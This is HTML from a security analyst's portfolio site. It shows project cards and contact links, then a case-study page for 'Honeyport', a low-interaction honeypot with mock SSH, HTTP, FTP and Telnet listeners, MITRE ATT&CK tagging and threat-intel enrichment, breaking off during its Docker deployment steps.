              <span class="proj-status status-completed"><span class="status-pulse"></span>COMPLETED</span>
            </div>
            <div class="proj-title">SSH Brute-Force Attack &amp; Detection Home Lab</div>
            <div class="proj-desc">An end-to-end Linux adversary simulation and triage exercise: launched Hydra brute-force and Metasploit root persistence against Ubuntu Server, then investigated the incident across Wireshark packet captures, auth.log forensics, and Splunk SPL threat hunts.</div>
          </div>
          <div class="stack-row">
            <span class="chip">Ubuntu Server</span><span class="chip">Kali Linux</span><span class="chip">Splunk Enterprise</span>
            <span class="chip">Wireshark</span><span class="chip">OpenSSH</span><span class="chip">Hydra</span>
            <span class="chip">Metasploit</span><span class="chip">Universal Forwarder</span><span class="chip">Regex (rex)</span>
          </div>
          <div class="proj-links">
            <a class="btn-source" href="/pages/soc-ubuntu-home-lab.html">
              <svg class="btn-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
              full lab guide
            </a>
            <a class="btn-source" href="https://github.com/forbidden402/soc_ubuntu_home_lab" target="_blank" rel="noopener">
              <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
              github
            </a>
          </div>
        </article>

        <!-- Dotfiles & Fedora config -->
        <article class="proj">
          <div class="proj-head">
            <div class="proj-meta-row">
              <span class="proj-tag">// LAB 03 · WORKSTATION HARDENING</span>
              <span class="proj-status status-config"><span class="status-pulse"></span>PERSONAL CONFIG</span>
            </div>
            <div class="proj-title">niri + Noctalia Dotfiles</div>
            <div class="proj-desc">My personal Linux workstation configuration — a hardened, tiling-window-manager setup for Fedora.</div>
          </div>
          <div class="stack-row">
            <span class="chip">Fedora Linux</span><span class="chip">niri (Wayland)</span><span class="chip">Noctalia shell</span>
            <span class="chip">Ghostty</span><span class="chip">systemd-resolved</span><span class="chip">ProtonVPN / WireGuard</span>
          </div>
          <div class="proj-links">
            <a class="btn-source" href="/pages/niri-dotfiles.html">
              <svg class="btn-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
              configuration details
            </a>
            <a class="btn-source" href="https://github.com/forbidden402/niri_V4_noctalia-dotfiles" target="_blank" rel="noopener">
              <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
              github
            </a>
          </div>
        </article>
    </div>
  </section>

  <!-- 06 CONTACT -->
  <section id="contact" class="anim-reveal" style="border-bottom:none">
    <div class="sec-head"><span class="sec-tag">06</span><h2>Contact</h2></div>
    <div class="contact-box">
      <p>Open to SOC / blue-team opportunities and always building something in the home lab. Reach me on any of the platforms below.</p>
      <div class="contact-links">
        <a class="contact-link contact-gh" href="https://github.com/forbidden402" target="_blank" rel="noopener">
          <svg class="contact-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
          <span>GitHub</span>
        </a>
        <a class="contact-link contact-li" href="https://www.linkedin.com/in/manojmohan404/" target="_blank" rel="noopener">
          <svg class="contact-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg>
          <span>LinkedIn</span>
        </a>
        <a class="contact-link contact-tg" href="https://t.me/network_error403" target="_blank" rel="noopener">
          <svg class="contact-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M11.944 0A12 12 0 0 0 0 12a12 12 0 0 0 12 12 12 12 0 0 0 12-12A12 12 0 0 0 12 0a12 12 0 0 0-.056 0zm4.962 7.224c.1-.002.321.023.465.14a.506.506 0 0 1 .171.325c.016.093.036.306.02.472-.18 1.898-.962 6.502-1.36 8.627-.168.9-.499 1.201-.82 1.23-.696.065-1.225-.46-1.9-.902-1.056-.693-1.653-1.124-2.678-1.8-1.185-.78-.417-1.21.258-1.91.177-.184 3.247-2.977 3.307-3.23.007-.032.014-.15-.056-.212s-.174-.041-.249-.024c-.106.024-1.793 1.14-5.061 3.345-.48.33-.913.49-1.302.48-.428-.008-1.252-.241-1.865-.44-.752-.245-1.349-.374-1.297-.789.027-.216.325-.437.893-.663 3.498-1.524 5.83-2.529 6.998-3.014 3.332-1.386 4.025-1.627 4.476-1.635z"/></svg>
          <span>Telegram</span>
        </a>
        <a class="contact-link contact-dc" href="https://discord.com/users/1202244509967056957" target="_blank" rel="noopener" title="Discord: @network_error_403">
          <svg class="contact-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057c.002.022.015.04.032.054a19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028 14.09 14.09 0 0 0 1.226-1.994.076.076 0 0 0-.041-.106 13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.928 1.793 8.18 1.793 12.062 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.892.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.078.078 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.03zM8.02 15.33c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.956-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.956 2.418-2.157 2.418zm7.975 0c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.955-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.946 2.418-2.157 2.418z"/></svg>
          <span>Discord</span>
        </a>
      </div>
    </div>
  </section>

</div>

<script src="/static/loader.js?v=2.3" defer fetchpriority="low"></script>
<script src="/static/script.js?v=3.5" defer fetchpriority="low"></script>
</body>
</html>
</file>


<file: pages/honeyport.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Honeyport SOC — Deception &amp; Threat Intelligence | forbidden402</title>
<link rel="icon" type="image/svg+xml" href="/static/favicon.svg">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet" fetchpriority="high">
<link rel="stylesheet" href="/static/style.css?v=7.0" fetchpriority="high">
<link rel="stylesheet" href="/static/case-study.css?v=3.5" fetchpriority="high">
</head>
<body>

<!-- CYBER PAGE PRELOADER -->
<div class="cs-loader-overlay" id="page-loader" aria-hidden="true">
  <div class="cs-loader-box">
    <div class="cs-loader-header">
      <span class="cs-loader-tag">// TELEMETRY FEED · HONEYPORT SOC</span>
      <span class="cs-loader-status"><span class="status-pulse"></span>INITIALIZING</span>
    </div>
    <div class="cs-loader-body">
      <div class="cs-loader-cmd"><span class="cs-prompt">$</span> load dossier --deception honeypot-soc</div>
      <div class="cs-progress-track">
        <div class="cs-progress-fill" id="loader-progress-bar"></div>
      </div>
      <div class="cs-loader-meta">
        <span class="cs-loader-detail" id="loader-status-text">STATUS: 200 OK · VERIFYING INTEGRITY</span>
        <span class="cs-loader-pct" id="loader-pct-text">100%</span>
      </div>
    </div>
  </div>
</div>

<div class="cs-wrap">

  <!-- TOP NAV -->
  <nav class="cs-nav" aria-label="Breadcrumb navigation">
    <a href="/#projects" class="btn-back">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      cd .. / return to portfolio
    </a>
    <span class="cs-nav-tag">// PROJECT 03 · DECEPTION &amp; THREAT INTEL</span>
  </nav>

  <!-- HERO -->
  <header class="cs-hero">
    <div class="cs-meta-row">
      <span class="cs-tag">// LOW-INTERACTION HONEYPOT &amp; TELEMETRY</span>
      <span class="proj-status status-active"><span class="status-pulse"></span>ACTIVE BUILD</span>
    </div>
    <h1 class="cs-title">Honeyport SOC — Deception &amp; Threat Intelligence</h1>
    <p class="cs-subtitle">
      A lightweight, modular low-interaction honeypot with a live SOC monitoring dashboard. Built to expose unprivileged mock services (SSH, HTTP, FTP, Telnet), trap opportunistic network scans, auto-tag events with MITRE ATT&amp;CK techniques, and correlate attacker infrastructure against AbuseIPDB, VirusTotal, and Shodan in real time.
    </p>
    <div class="cs-actions">
      <a class="btn-source" href="https://github.com/forbidden402/honeyport" target="_blank" rel="noopener">
        <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
        view github repository
      </a>
    </div>
  </header>

  <!-- METADATA GRID -->
  <div class="attr-grid">
    <div class="attr-item">
      <span class="attr-label">Language &amp; Framework</span>
      <span class="attr-value">Python 3.10+ / Flask</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Emulated Services</span>
      <span class="attr-value">SSH (2222), HTTP (8080), FTP (2121), Telnet (2323)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Concurrency Model</span>
      <span class="attr-value">Threaded Sockets (Worker per connection)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Database Storage</span>
      <span class="attr-value">SQLite (Events &amp; Threat Intel Cache)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Threat Intel Lookups</span>
      <span class="attr-value">AbuseIPDB, VirusTotal, Shodan</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Deployment Modes</span>
      <span class="attr-value">Native Python CLI / Docker / Docker Compose</span>
    </div>
  </div>

  <main class="cs-content">

    <!-- 01 ARCHITECTURE & DECEPTION MECHANICS -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">01</span>
        <h2>Architecture &amp; Deception Mechanics</h2>
      </div>
      <p>
        The core defensive principle of Honeyport is simple: real services carry real risk, while fake services collect pure intelligence. Honeyport runs entirely as an unprivileged process listening on ports above 1024. In production environments, standard service ports (22, 80, 21, 23) can be redirected to these listeners via firewall NAT rules.
      </p>
      <p>
        Every listener operates as a standalone threaded TCP socket server that simulates service handshakes and captures interaction payloads without executing arbitrary code or forwarding traffic:
      </p>

      <div class="cs-table-wrap">
        <table class="cs-table">
          <thead>
            <tr>
              <th>Service</th>
              <th>Port</th>
              <th>Emulated Behavior &amp; Interaction Trap</th>
              <th>Forensic Data Logged</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td class="mono">Fake SSH</td>
              <td class="mono">2222</td>
              <td>Sends realistic OpenSSH banner, accepts client version string and protocol handshake.</td>
              <td>Client software version, raw SSH payload, timestamp, source IP/port.</td>
            </tr>
            <tr>
              <td class="mono">Fake HTTP</td>
              <td class="mono">8080</td>
              <td>Renders an administrative gateway login page; accepts and parses authentication attempts.</td>
              <td>Submitted usernames, passwords, HTTP User-Agents, request URIs, headers.</td>
            </tr>
            <tr>
              <td class="mono">Fake FTP</td>
              <td class="mono">2121</td>
              <td>Simulates FTP server greeting; responds with RFC-compliant prompts to USER and PASS commands.</td>
              <td>Captured plaintext credentials, anonymous login attempts, probe sequences.</td>
            </tr>
            <tr>
              <td class="mono">Fake Telnet</td>
              <td class="mono">2323</td>
              <td>Emulates legacy embedded terminal challenge; prompts for username and login passwords.</td>
              <td>Automated botnet brute-force dictionaries, default credential sweeps.</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="callout">
        <div class="callout-title">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
          Sensor &amp; SIEM Architectural Separation
        </div>
        <p>
          Following production security engineering practices, listeners strictly write events into the SQLite data tier, while the Flask API and frontend dashboard only execute read queries. This strict unidirectional boundary ensures that sensor ingestion performance and dashboard interactions remain completely isolated.
        </p>
      </div>
    </section>

    <!-- 02 THREAT INTEL PIPELINE -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">02</span>
        <h2>Automated Threat Intelligence Enrichment</h2>
      </div>
      <p>
        When an external IP triggers a listener trap for the first time, Honeyport dispatches an asynchronous background worker to enrich the event across three distinct threat intelligence providers, turning opportunistic scanner encounters into actionable SOC indicators:
      </p>
      <ul>
        <li><strong>AbuseIPDB:</strong> Checks historical reputation, community reports, confidence scores, and ISP network ownership.</li>
        <li><strong>VirusTotal:</strong> Queries multi-vendor security engine detections associated with the attacker's origin address.</li>
        <li><strong>Shodan:</strong> Turns the tables by scanning the attacker IP's own open ports, exposed vulnerabilities, and running software banners.</li>
      </ul>

      <p>
        <strong>Defensive API Architecture:</strong> Each external API call is wrapped in strict timeout protections and error handlers. Missing API keys, network dropouts, or exceeded quota limits gracefully downgrade to an <code>unavailable</code> status in the UI, ensuring third-party dependencies never block event ingestion or crash the application.
      </p>

      <div class="callout">
        <div class="callout-title">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
          Quota Preservation Caching
        </div>
        <p>
          Enrichment responses are cached in a dedicated SQLite table for <strong>6 hours</strong>. Repeat probes from high-volume automated scanners reuse cached intelligence, preserving API limits while maintaining responsive dashboard telemetry. Private and loopback IPs (RFC 1918) bypass external lookups automatically.
        </p>
      </div>
    </section>

    <!-- 03 MITRE ATT&CK & ABUSE DETECTION -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">03</span>
        <h2>MITRE ATT&amp;CK Mapping &amp; Abuse Detection</h2>
      </div>
      <p>
        Every security event is evaluated against a deterministic local MITRE ATT&amp;CK technique lookup table. Because the mapping is evaluated locally in-process without network calls, tagging is instantaneous and immune to external service outages:
      </p>
      <ul>
        <li><strong>T1110 (Brute Force):</strong> Triggered by repetitive credential attempts across SSH, FTP, Telnet, or HTTP POST handlers.</li>
        <li><strong>T1046 (Network Service Discovery):</strong> Correlated when single IP sources probe multiple distinct ports in rapid succession.</li>
        <li><strong>T1078 (Valid Accounts):</strong> Flagged during dictionary sweeps attempting common default administrative credentials.</li>
      </ul>
      <p>
        A sliding-window abuse counter actively tracks hit rates per source IP. When interaction frequency exceeds configured thresholds (e.g. 10 hits within a 60-second window), the IP is flagged with an abuse badge on the dashboard, signaling an indicator ready for automated firewall drop rules or SIEM blocklisting.
      </p>
    </section>

    <!-- 04 DEPLOYMENT & VERIFICATION -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">04</span>
        <h2>Deployment &amp; Live Verification</h2>
      </div>
      <p>
        Honeyport supports both local Python execution and containerized deployment via Docker with persistent data volumes:
      </p>

      <!-- Step 4.1: Container Build -->
      <div class="cli-step-label">
        <span class="cli-step-num">4.1</span>
        <span>Build &amp; Deploy Containerized Trap Sensors</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">bash · Docker Container Deployment</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">user@soc:~$</span><span class="cmd">docker build -t honeypot-soc . &amp;&amp; docker run -d --name honeypot-soc \
  -p 5000:5000 -p 2222:2222 -p 8080:8080 -p 2121:2121 -p 2323:2323 \
  -v honeypot-data:/app/data \
  -e ABUSEIPDB_API_KEY="$ABUSEIPDB_API_KEY" \
  honeypot-soc</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">Docker Engine Startup &amp; Sensor Listeners</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">[+] Building 1.2s (8/8) FINISHED ... Successfully tagged <span class="highlight">honeypot-soc:latest</span>
<span class="cmd">4a8b79e2c6d1f08e4d3a2b1c8f9e0d1a2b3c4d5e6f7a8b9c0d1e2f3a4b5c6d7e</span>
